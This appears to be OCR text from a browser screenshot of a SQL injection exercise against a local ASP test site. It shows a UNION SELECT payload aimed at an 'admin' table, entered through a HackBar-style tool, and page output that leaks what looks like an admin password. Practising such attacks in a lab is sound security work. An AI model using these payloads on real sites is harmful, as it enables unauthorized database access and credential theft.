 localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT
百度 <Ctrl+K>
最常访问 视频 电影 动漫 购物 交通 工作 百度 网络 旅游 火狐官方站点 电影收藏 其他 教程 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,* from admin -
Split URL +
Execute
Enable Post data Enable Referrer
产品型号: 颜色 名称 规格: 产品简介:
28 15
29 17
3 13 23
1 18
admin888 19